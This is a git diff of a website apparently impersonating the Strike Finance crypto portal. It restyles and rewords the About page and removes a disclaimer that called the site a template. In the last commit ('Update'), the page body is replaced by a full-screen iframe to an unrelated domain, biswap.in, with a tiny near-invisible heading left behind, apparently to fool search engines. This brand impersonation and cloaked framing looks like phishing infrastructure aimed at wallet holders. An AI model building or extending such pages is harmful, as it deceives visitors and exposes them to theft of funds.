+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(225,29,72,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(225,29,72,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(225,29,72,0)} 100%{box-shadow:0 0 0 0 rgba(225,29,72,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
   }
-
-  .brand {
-    font-size: .98rem;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
   }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.54rem, 14vw, 3.35rem);
-  }
-
-  .value {
-    max-width: 31ch;
-    margin-top: 12px;
-    font-size: .99rem;
-  }
-
-  .app-card {
-    margin-top: 25px;
-    padding: 16px;
-    border-radius: 18px;
-  }
-
-  .route {
-    flex-direction: column;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-    flex-basis: 40px;
-    margin: -1px 0;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-  }
-
-  .stage {
-    padding-top: 6px;
-  }
-
-  .app-card {
-    margin-top: 22px;
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -706,7 +472,7 @@
       "@type": "WebPage",
       "@id": "https://strike-finance-page.github.io/about/#webpage",
       "url": "https://strike-finance-page.github.io/about/",
-      "name": "About Strike Finance & DeFi Platform",
+      "name": "About Strike Finance & Decentralized Trading",
       "isPartOf": {
         "@id": "https://strike-finance-page.github.io/#website"
       }
@@ -724,7 +490,7 @@
         {
           "@type": "ListItem",
           "position": 2,
-          "name": "About Strike Finance & DeFi Platform"
+          "name": "About Strike Finance & Decentralized Trading"
         }
       ]
     }
@@ -751,24 +517,24 @@
 
   <main class="satellite-container">
     <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Strike Finance & DeFi Platform</span>
+      <a href="../">Home</a> › <span>About Strike Finance & Decentralized Trading</span>
     </nav>
 
-    <h1 class="satellite-title">About Strike Finance & DeFi Platform</h1>
-    <p class="satellite-lead"><strong>Strike Finance</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>
+    <h1 class="satellite-title">About Strike Finance & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>Strike Finance</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
 
     
     <div class="section-block">
-      <h2>What is DeFi?</h2>
-      <p>Traditional finance relies on central banks and brokers. Strike Finance provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. Strike Finance operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
     </div>
     <div class="section-block">
-      <h2>Non-Custodial Framework</h2>
-      <p>In DeFi, you are in control of your keys. Strike Finance does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
     </div>
     <div class="section-block">
-      <h2>Liquidity Solutions</h2>
-      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Strike Finance democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
     </div>
 
     <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
@@ -780,9 +546,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Strike Finance is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit de69ec88: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -498,53 +498,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Strike Finance">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Strike Finance</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Strike Finance & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About Strike Finance & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>Strike Finance</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. Strike Finance operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Strike Finance democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Strike Finance Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Strike Finance & Decentralized Trading
+  </h1>
+
 </body>
 </html>
